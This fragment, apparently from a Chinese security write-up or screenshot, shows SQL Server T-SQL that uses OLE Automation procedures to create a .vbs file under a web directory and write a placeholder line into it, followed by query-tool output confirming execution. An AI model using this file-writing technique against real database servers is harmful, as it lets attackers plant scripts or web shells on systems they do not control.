 1 declare @o int, @f int, @t int, @ret int,@a int
2 exec sp_oacreate 'scripting.filesystemobject', @o out
3 exec sp_oamethod @o,'createtextfile', @f out, 'c:\\www\\ffffffff0x.vbs', 1
4 exec @ret = sp_oamethod @f, 'writeline', NULL, 'hahahahahahhahahah'
信息 摘要
Query Message Time
declare @o int, @f int, @t int, @ret int,@a int OK 0.021000s